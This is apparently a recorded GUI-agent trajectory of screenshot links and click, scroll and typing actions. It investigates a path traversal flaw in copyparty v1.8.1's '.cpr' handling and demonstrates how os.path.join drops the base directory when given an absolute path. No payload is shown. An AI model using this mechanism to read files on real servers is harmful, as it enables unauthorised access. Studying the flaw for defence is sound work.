
- Locate the .cpr startswith check in handle_get and read its path handling
click(270, 33)

double_click(287, 374)

scroll(down, 3)

scroll(down, 3)

- In Python, run os.path.join("/var/www/site", ".cpr", "test") and again with "/test" to show the base being discarded
text(python)

text(import os)

text(os.path.)

text(join(")

text(/var/)

text(www/)

text(site")

text(, ".)

text(cpr",)

text("test)

text(/)

- List every reference to vpath in httpcli.py via GitHub's symbol panel
double_click(448, 441)

- Read the Snyk .cpr proof of concept, then open the copyparty repository at v1.8.1 and its clone address
click(193, 11)

double_click(273, 351)

click(306, 10)

click(163, 62)
